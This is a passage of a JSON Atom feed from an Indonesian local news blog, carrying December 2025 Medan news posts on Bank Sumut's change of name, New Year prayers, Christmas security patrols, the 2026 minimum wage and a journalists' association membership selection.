href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s4160\/IMG-20251230-WA0079.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s320\/IMG-20251230-WA0079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ERapat Umum Pemegang Saham Luar Biasa (RUPS-LB) PT Bank Sumut diikuti Walikota Medan Rico Waas secara video Conference (Vidcon), di ruang Command Center,Kantor Wali Kota Medan,Selasa (30\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPT Bank Pembangunan Daerah Sumatera Utara (PT Bank Sumut) berubah nama menjadi Perusahaan Perseroan Daerah PT Bank Pembangunan Daerah Sumatera Utara disingkat menjadi PT Bank Sumut (Perseroda).Perubahan nama ini menyesuaikan bentuk hukum perseroan terbatas Badan Usaha Milik Daerah (BUMD), berdasarkan UU Nomor 23 Tahun 2014 tentang Pemerintah Daerah dan PP No.54 Tahun 2017 tentang BUMD, status hukum BUMD hanya Perumda dan Perseroda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan bentuk usaha tersebut diputuskam pada RUPS-LB yang diikuti Gubernur Sumut, Bobby Afif Nasution bersama 33 Bupati\/ Walikota selaku pemegang saham yang dibuka Direktur Utama PT Bank Sumut Firsal Dida Mutyara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan kedua, menyetujui perubahan dan menyusun kembali seluruh anggaran dasar Perseroan untuk disesuaikan dengan ketentuan peraturan perundang-undangan yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetiga, menyetujui penyertaan modal Pemerintah Provinsi Sumatera Utara dalam bentuk aset (Inbreng) ke dalam perseroan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian yang keempat, menyetujui mengangkat dan menetapkan anggota Dewan Pengawas Syariah PT Bank Sumut (Perseroda) yakni Marahalim Harahap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat Umum Pemegang Saham Luar Biasa (RUPS-LB) PT Bank Sumut diikuti Walikota Medan Rico Waas secara video Conference (Vidcon), di ruang Command Center, Kantor Wali Kota Medan,Selasa (30\/12) yang berharap perubahan nama PT Bank Sumut (Perseroda) ini membawa dapat menjadi Bank Sumut lebih baik dan berkembang.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8198819188839228489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8198819188839228489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/rups-lb-pt-bank-sumut-berubah-nama.html","title":"RUPS-LB: PT Bank Sumut Berubah Nama Menjadi PT Bank Sumut Perseroda"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s72-c\/IMG-20251230-WA0079.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3064274206238738074"},"published":{"$t":"2025-12-29T20:11:00.001+07:00"},"updated":{"$t":"2025-12-29T20:24:11.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Pergantian Tahun Tanpa Pesta: Pemko Medan Gelar Doa Bersama "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s1600\/IMG-20251229-WA0038.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s320\/IMG-20251229-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Hadiri Muhasabah, Tausiah dan Doa Akhir Tahun MUI Medan di Aula Kantor MUI Kota Medan, Jalan Amaliun,Senin (29\/12).\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003Cp\u003EWalikota Medan Rico Tri Putra Bayu Waas Rico Waas menegaskan,Pemko Medan tidak akan merayakan malam pergantian tahun namun akan diisi dengan doa bersama.Melalui doa bersama diharapkan seluruh masyarakat kota Medan dapat saling menguatkan untuk bersama-sama membangun Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk itu,Rico menghimbau kepada masyarakat agar tidak merayakan malam tahun baru secara berlebihan,terlebih ditengah kondisi masyarakat yang baru saja mengalami bencana besar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Rayakan dengan sederhana saja, sebab masih banyak saudara kita yang masih kesusahan, perlu bagi kita meningkatkan rasa empati,\" ujarnya saat menghadiri acara Muhasabah, Tausiah dan Doa Akhir Tahun MUI Medan di Aula Kantor MUI Kota Medan, Jalan Amaliun,Senin (29\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenatap tahun 2026, Rico Waas menaruh harapan besar kepada MUI Kota Medan. Orang nomor satu di Pemko Medan itu mendorong MUI Kota Medan melahirkan ulama-ulama muda yang mampu beradaptasi dengan kemajuan teknologi tanpa meninggalkan nilai-nilai agama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, pendekatan keagamaan yang terbuka dan modern sangat dibutuhkan untuk merangkul generasi muda. Langkah ini diyakini Rico Waas menjadi kunci dalam mengantisipasi tindak kejahatan dan kenakalan remaja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Peran ulama sangat krusial disini, bagaimana membimbing anak-anak muda agar memiliki kedekatan kepada Allah Swt melalui cara-cara yang bisa mereka terima di era digitalisasi saat ini,\"ujar Rico Waas di hadapan puluhan ulama yang hadir dalam acara tersebut.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3064274206238738074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3064274206238738074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-pergantian-tahun-tanpa-pesta.html","title":"Malam Pergantian Tahun Tanpa Pesta: Pemko Medan Gelar Doa Bersama "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s72-c\/IMG-20251229-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7839936712791668658"},"published":{"$t":"2025-12-25T13:14:00.005+07:00"},"updated":{"$t":"2025-12-25T13:14:38.972+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Natal di Kota Medan Kondusif: Walikota dan Forkopimda Sambangi Sejumlah Gereja "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s1600\/IMG-20251225-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s320\/IMG-20251225-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas dan Forkopimda Medan Saat Sambango Gereja Katedral Jalan Pemuda Medan,Rabu(24\/12) Malam\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPerayaan malam Natal di Kota Medan berjalan aman dan kondusif sesuai pemantauan Walikota Medan Rico Waas bersama Forkopimda Kota Medan di beberapa gereja, Rabu (24\/12) malam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico bersama dengan Kapolrestabes Medan Kombes Pol. Jean Calvijn Simanjuntak, Dandim 0201\/Medan Kol Inf M Radhi Rusin dan Dandenpom 1\/5 Medan Letkol CPM Atep Priatna beserta rombongan lainnya menyambangi beberapa Gereja di Kota Medan, diantaranya Gereja HKBP Sudirman di Jalan Sudirman dan Cathedral of Immaculate Conception di Jalan Pemuda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum memantau kondisi,Walikota melepas tim patroli skala besar yang melibatkan ratusan personel gabungan dari unsur TNI, Polri dan Pemko Medan di Lapangan Merdeka Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPatroli ini menyisir hingga ke sudut-sudut kota, terutama area rumah ibadah dan titik-titik rawan, untuk mencegah terjadinya kejahatan selama perayaan natal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sampai saat ini kami pantau kondisinya cukup kondusif. Kami melihat persiapannya sangat baik, sehingga masyarakat bisa melaksanakan ibadah dengan nyaman dan khusyuk,\"ujar Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Kapolrestabes Medan Kombes Pol. Jean Calvijn Simanjuntak menambahkan, Polrestabes Medan telah mengambil langkah untuk memastikan rasa aman bagi warga kota Medan dan sekitarnya. Salah satu upaya yang dilakukan ialah dengan mencegah terjadinya tindak kejahatan khususnya kejahatan jalanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal senada juga disampaikan Dandim 0201\/Medan Kolonel Inf M. Radhi Rusin yang menyatakan bahwa pihak TNI memberikan dukungan penuh kepada Polri dalam menjaga stabilitas keamanan di Kota Medan. Ia memastikan bahwa pengawasan tidak hanya berhenti pada patroli skala besar, tetapi akan dilanjutkan patroli skala kecil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami memastikan jalannya ibadah mulai dari misa sampai besok berjalan damai. Pemantauan akan terus dilakukan selama 1 × 24 jam agar umat Kristiani dapat merayakan Natal dengan sukacita dan damai,\"ujar Dandim.Tumpal \/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7839936712791668658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7839936712791668658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-natal-di-kota-medan-kondusif.html","title":"Malam Natal di Kota Medan Kondusif: Walikota dan Forkopimda Sambangi Sejumlah Gereja "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s72-c\/IMG-20251225-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-218687475090745349"},"published":{"$t":"2025-12-24T23:14:00.002+07:00"},"updated":{"$t":"2025-12-24T23:14:21.889+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"UMK Kota Medan 2026 Naik 8 Persen Menjadi Rp 4.335.198 dan UMSK Rp 4.508.606"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s4000\/IMG-20251224-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s320\/IMG-20251224-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWalikota Medan Rico Tri Putra Bayu Waas Sampaikan Usulan Kenaikan UMK dan UMSK Kota Medan Tahun 2026,Rabu(24\/12)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDewan Pengupahan Kota Medan usulkan kenaikan Upah Minimum Kota (UMK) Medan Tahun 2026 sebesar 8 persen dari sebelumnya Rp4.014.072\u0026nbsp; menjadi Rp4.335.198.Selain UMK, juga mengusulkan kenaikan Upah Minimum Sektoral Kota (UMSK) sebesar 5 hingga 9 persen, atau berkisar antara Rp 4.378.392- Rp 4.508.606\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal itu disampaikan Walikota Meda Rico Tri Putra Bayu Waas sesuai hasil rapat Dewan Pengupahan pada Senin dan Selasa kemarin. Selain UMK, rapat tersebut juga mengusulkan kenaikan Upah Minimum Sektoral Kota (UMSK) sebesar 5 hingga 9 persen, atau berkisar antara Rp 4.378.392- Rp 4.508.606\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Hasil ini kami sampaikan dan akan diusulkan ke tingkat provinsi untuk ditetapkan melalui Keputusan Gubernur Sumatera Utara,\" ujar Rico di Medan,Rabu (24\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico berharap kenaikan upah ini dapat meningkatkan kesejahteraan para pekerja serta memacu produktivitas kerja di Kota Medan. Menurutnya, keseimbangan antara kesejahteraan buruh dan produktivitas perusahaan sangat penting untuk menjaga geliat ekonomi kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Setelah ini, kami akan berkoordinasi dengan Dinas Tenaga Kerja Provinsi Sumatera Utara untuk mengawal proses SK Gubernur agar semua berjalan kondusif. Harapan kita, investasi semakin banyak hadir di Medan, mulai dari skala menengah hingga makro,\"ujarnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/218687475090745349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/218687475090745349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/umk-kota-medan-2026-naik-8-persen.html","title":"UMK Kota Medan 2026 Naik 8 Persen Menjadi Rp 4.335.198 dan UMSK Rp 4.508.606"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s72-c\/IMG-20251224-WA0039.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2841561822133330517"},"published":{"$t":"2025-12-20T12:05:00.003+07:00"},"updated":{"$t":"2025-12-20T12:05:26.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWI Sumut Buka Seleksi Keanggotaan PWI Sumut: Fokuskan Peningkatan Kualitas SDM Wartawan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s4160\/20251220_095024.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s320\/20251220_095024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ketua PWI Sumut H Farianda Putra Sinik saat membukaSeleksi Penerimaan Anggota Muda dan Kenaikan Status Anggota Biasa Persatuan Wartawan Indonesia (PWI) Provinsi Sumatera Utara Tahun 2025,Sabtu (20\/12) di Hotel Madani.\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EKetua PWI Sumut H Farianda Putra Sinik mengatakan selama kepemimpinannya memfokuskan peningkatan kualitas SDM(Sumber Daya Manusia) wartawan.Salah satunya mendorong wartawan untuk mengikuti Diklat di bidang peningkatan pemahaman tentang penerapan teknologi di bidang media massa.Namun\u0026nbsp; kualitas tersebut harus diiringi peningkatan etika pribadi dan organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Ketua PWI Sumut H Farianda Putra Sinik saat membukaSeleksi Penerimaan Anggota Muda dan Kenaikan Status Anggota Biasa Persatuan Wartawan Indonesia (PWI) Provinsi Sumatera Utara Tahun 2025,Sabtu (20\/12) di Hotel Madani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu,Farianda menyampaikan keanggotaan PWI Sumut yang saat ini hampir mencapai 1.000 orang dimana sebelumnya di awal kep.Hal ini menandai bahwa PWI mendapat apresiasi dari para anggota.Bahkan mungkin termasuk salah satu keanggotaan terbesar di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kaitan seleksi ini kata,Farianda cukup merasa bangga atas apresiasi para peserta yang cukup membludak.Seleksi ini untuk melihat sejauh mana pemahaman tentang peraturan kewartawanan termasuk kemampuan membuat berita.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Farianda dengan membludaknya peserta membuktikan tingginya apresiasi anggota terhadap kepemimpinan dan program yang sudah dilaksanakan selama ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFarianda juga sempat menyinggung dan mendorong agar Anggota PWI Sumut ikut dalam lomba penulisan penghargaan bidang jurnalistik yakni Penghargaan Adinegoro.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sebenarnya banyak dari Sumut ini yang punya kemampuan menulis sehingga perlu ikut dalam lomba Penghargaan Adinegoro pada HPN tahun depan\"ujarnya di hadapan para peserta seleksi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan santai,Farianda mengimbau para peserta ujian jangan stres tetapi santai saja seraya menambahkan bahwa dalam seleksi ini,pengurus akan bijaksana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Silahkan ikuti ujian ini dengan santai ,tidak perlu tegang dan stres\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Ketua Panitia Seleksi Rifky Warisan melaporkan bahwa peserta membludak dari awalnya 100 orang namun terus bertambah menjadi 150 orang dan terakhir yang mendaftar 200 orang.Namun diantara peserta yang mendaftar ada yang tidak bisa mengikuti seleksi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeleksi keanggotaan ini menguji materi Kode Etik Jurnalistik,UU Pers,PD\/PRT,Kode Perilaku Wartawa dan menulis berita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejauh ini,seleksi berjalan lancar dengan pengawasan dari pihak panitia.Pangihutan\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2841561822133330517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2841561822133330517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/ketua-pwi-sumut-buka-seleksi.html","title":"Ketua PWI Sumut Buka Seleksi Keanggotaan 